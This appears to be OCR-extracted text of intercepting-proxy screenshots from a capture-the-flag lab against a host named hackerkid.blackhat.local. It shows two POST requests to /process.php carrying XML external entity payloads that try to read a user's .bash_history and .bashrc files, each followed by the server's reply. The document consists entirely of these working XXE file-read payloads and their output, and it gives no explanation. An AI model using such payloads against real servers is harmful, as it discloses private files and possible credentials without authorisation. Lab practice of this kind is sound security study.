 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 203
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.27
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY test SYSTEM 'file:///home/saket/.bash_history'>]>
14 <root>
<name>
test
</name>
<tel>
test
</tel>
<email>
15 &test;
16 </email>
<password>
test
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Feb 2022 15:03:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 28
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sorry,  is not available !!!
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 205
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.27
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [<!ENTITY test SYSTEM 'file:///home/saket/.bashrc'>]>
14 <root>
<name>
test
</name>
<tel>
test
</tel>
<email>
15 &test;
16 </email>
<password>
test
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Feb 2022 15:04:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 28
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sorry,  is not available !!!